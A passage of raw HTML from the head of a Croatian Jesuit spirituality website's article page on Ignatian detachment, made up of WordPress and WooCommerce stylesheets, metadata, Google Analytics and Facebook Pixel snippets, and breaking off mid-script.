

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ignacije.hr/duhovnost/temelji/ignacijevska-nenavezanost/
body_size: 37178
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hr" itemscope itemtype="https://schema.org/BlogPosting"> <!--<![endif]-->
<head>
    <title>Ignacijevska nenavezanost | ignacije.hr</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CRoboto%3A100%2C300%2C400%2C700%7COswald%3A400%2C800%7COpen%20Sans%3A400%2C600%2C700%2C800%7CRoboto%3A400%2C500%2C700%2C800&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CRoboto%3A100%2C300%2C400%2C700%7COswald%3A400%2C800%7COpen%20Sans%3A400%2C600%2C700%2C800%7CRoboto%3A400%2C500%2C700%2C800&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CRoboto%3A100%2C300%2C400%2C700%7COswald%3A400%2C800%7COpen%20Sans%3A400%2C600%2C700%2C800%7CRoboto%3A400%2C500%2C700%2C800&#038;display=swap" /></noscript>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.ignacije.hr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.ignacije.hr/wp-content/uploads/2020/05/favicon.png"><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="ignacije.hr &raquo; Kanal" href="https://www.ignacije.hr/feed/" />
<link rel="alternate" type="application/rss+xml" title="ignacije.hr &raquo; Kanal komentara" href="https://www.ignacije.hr/comments/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mec-select2-style-css' href='https://www.ignacije.hr/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.min.css?ver=7.27.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://www.ignacije.hr/wp-content/plugins/modern-events-calendar/assets/css/iconfonts.css?ver=7.27.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://www.ignacije.hr/wp-content/plugins/modern-events-calendar/assets/css/frontend.min.css?ver=7.27.0' type='text/css' media='all' />
<style id='mec-frontend-style-inline-css' type='text/css'>
span.mec-woo-cart-product-person-name {text-transform: capitalize;}span.mec-woo-cart-product-person-email {color: #8d8d8d;padding-left: 3px;font-size: 11px;}
</style>
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://www.ignacije.hr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.css?ver=7.27.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://www.ignacije.hr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=7.27.0' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://www.ignacije.hr/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.css?ver=7.27.0' type='text/css' media='all' />

<link rel='stylesheet' id='mec-lity-style-css' href='https://www.ignacije.hr/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.css?ver=7.27.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://www.ignacije.hr/wp-content/plugins/modern-events-calendar/assets/css/mec-general-calendar.css?ver=7.27.0' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.ignacije.hr/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ignacije.hr/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.ignacije.hr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.ignacije.hr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.6.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.ignacije.hr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.6.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.ignacije.hr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />

<link rel='stylesheet' id='wp_mailjet_form_builder_widget-widget-front-styles-css' href='https://www.ignacije.hr/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/css/front-widget.css?ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.ignacije.hr/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.ignacije.hr/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.ignacije.hr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.ignacije.hr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.ignacije.hr/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.ignacije.hr/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/gadgets/demo_style.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.ignacije.hr/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ignacije.hr/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id="jquery-js-after" type="text/javascript">
// MEC Woocommerce Add to Cart BTN
    jQuery(document).on('click', '#mec_woo_add_to_cart_btn_r', function (e) {
        e.preventDefault();
        if( jQuery(this).hasClass('loading') ) {

            return;
        }

        var _this = jQuery(this);
        _this.addClass('loading');
        var href = jQuery(this).attr('href');
        var cart_url = jQuery(this).data('cart-url');

        jQuery.ajax({
            type: "get",
            url: href,
            success: function (response) {
                if(typeof response.message != 'undefined') {
                    jQuery('.mec-add-to-cart-message').remove();
                    jQuery('.mec-book-form-gateways').before('<div class="mec-add-to-cart-message mec-util-hidden mec-error" style="display: block;">'+ response.message +'</div>');
                    _this.removeClass('loading');
                    return;
                }
                var SUrl = response.url;
                jQuery.ajax({
                    type: "get",
                    url: SUrl,
                    success: function (response) {
                        jQuery(this).removeClass('loading');
                        setTimeout(function() {
                            window.location.href = cart_url === '#' ? window.location.href : cart_url;
                        }, 500);
                    }
                });
            }
        });
        return false;
    });
</script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' id='say-what-js-js-extra'>
/* <![CDATA[ */
var say_what_data = {"replacements":{"wp-full-stripe-free|Annual|":"Godi\u0161nje","wp-full-stripe-free|Cardholder\u2019s name|":"Ime na kartici","wp-full-stripe-free|Donation amount|":"Iznos donacije","wp-full-stripe-free|Donation frequency|":"U\u010destalost donacije","wp-full-stripe-free|E-mail address|":"E-mail adresa","wp-full-stripe-free|Monthly|":"Mjese\u010dno","wp-full-stripe-free|One-time|":"Jednokratno","wp-full-stripe-free|Other|":"Ostalo"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-content/plugins/say-what/assets/build/frontend.js?ver=fd31684c45e4d85aeb4e' id='say-what-js-js'></script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.3' id='jquery-blockui-js' data-wp-strategy='defer'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Vidi ko\u0161aricu","cart_url":"https:\/\/www.ignacije.hr\/kosarica\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.3' id='wc-add-to-cart-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.3' id='js-cookie-js' data-wp-strategy='defer'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.3' id='woocommerce-js' data-wp-strategy='defer'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-TB68BTSV' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.ignacije.hr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TB68BTSV");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>

<!-- OG: 3.2.3 --><link rel="image_src" href="https://www.ignacije.hr/wp-content/uploads/2021/09/woman-scaled.jpg"><meta name="msapplication-TileImage" content="https://www.ignacije.hr/wp-content/uploads/2021/09/woman-scaled.jpg">
<meta property="og:image" content="https://www.ignacije.hr/wp-content/uploads/2021/09/woman-scaled.jpg"><meta property="og:image:secure_url" content="https://www.ignacije.hr/wp-content/uploads/2021/09/woman-scaled.jpg"><meta property="og:image:width" content="2560"><meta property="og:image:height" content="1707"><meta property="og:image:alt" content="woman"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="Ignacijevska&nbsp; nenavezanost je sposobnost otpustiti ono što ne doprinosi rastu ljubavi prema Bogu ili drugima - pritom zalažući se za ono što istome doprinosi.&nbsp; Često razmišljamo o slobodi kao slobodi od tuđeg uplitanja, ali sveti Ignacije je drugačije doživljavao slobodu. Za njega je ljudska sloboda sloboda rasti u odnosu s Bogom i sudjelovati u Božjem..."><meta property="og:type" content="article"><meta property="og:locale" content="hr"><meta property="og:site_name" content="ignacije.hr"><meta property="og:title" content="Ignacijevska nenavezanost"><meta property="og:url" content="https://www.ignacije.hr/duhovnost/temelji/ignacijevska-nenavezanost/"><meta property="og:updated_time" content="2021-12-29T22:12:37+01:00">
<meta property="article:tag" content="djelovanje"><meta property="article:tag" content="ljubav"><meta property="article:tag" content="načelo i temelj"><meta property="article:tag" content="navezanost"><meta property="article:tag" content="prijateljstvo"><meta property="article:tag" content="sloboda"><meta property="article:published_time" content="2021-12-06T14:12:34+00:00"><meta property="article:modified_time" content="2021-12-29T21:12:37+00:00"><meta property="article:section" content="DV i razlučivanje"><meta property="article:section" content="Temelji"><meta property="article:author:first_name" content="Ana"><meta property="article:author:last_name" content="Bajan"><meta property="article:author:username" content="Ana Bajan">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://www.ignacije.hr/wp-content/uploads/2021/09/woman-scaled.jpg"><meta property="twitter:image:alt" content="woman"><meta property="twitter:title" content="Ignacijevska nenavezanost"><meta property="twitter:description" content="Ignacijevska&nbsp; nenavezanost je sposobnost otpustiti ono što ne doprinosi rastu ljubavi prema Bogu ili drugima - pritom zalažući se za ono što istome doprinosi.&nbsp; Često razmišljamo o slobodi..."><meta property="twitter:url" content="https://www.ignacije.hr/duhovnost/temelji/ignacijevska-nenavezanost/">
<meta itemprop="image" content="https://www.ignacije.hr/wp-content/uploads/2021/09/woman-scaled.jpg"><meta itemprop="name" content="Ignacijevska nenavezanost"><meta itemprop="description" content="Ignacijevska&nbsp; nenavezanost je sposobnost otpustiti ono što ne doprinosi rastu ljubavi prema Bogu ili drugima - pritom zalažući se za ono što istome doprinosi.&nbsp; Često razmišljamo o slobodi kao slobodi od tuđeg uplitanja, ali sveti Ignacije je drugačije doživljavao slobodu. Za njega je ljudska sloboda sloboda rasti u odnosu s Bogom i sudjelovati u Božjem..."><meta itemprop="datePublished" content="2021-12-06"><meta itemprop="dateModified" content="2021-12-29T21:12:37+00:00"><meta itemprop="author" content="Ana Bajan"><meta itemprop="tagline" content="Centar za duhovnost i kulturu Ignacije">
<meta property="profile:first_name" content="Ana"><meta property="profile:last_name" content="Bajan"><meta property="profile:username" content="Ana Bajan">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://www.ignacije.hr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ignacije.hr/wp-json/wp/v2/posts/2387" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ignacije.hr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="WooCommerce 8.6.3" />
<link rel="canonical" href="https://www.ignacije.hr/duhovnost/temelji/ignacijevska-nenavezanost/" />
<link rel='shortlink' href='https://www.ignacije.hr/?p=2387' />
<link rel="alternate" type="application/json+oembed" href="https://www.ignacije.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ignacije.hr%2Fduhovnost%2Ftemelji%2Fignacijevska-nenavezanost%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ignacije.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ignacije.hr%2Fduhovnost%2Ftemelji%2Fignacijevska-nenavezanost%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="facebook-domain-verification" content="9xccoprh7mvnvzrxynhjtwskj9l6ls" />
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '544101246673965');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=544101246673965&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
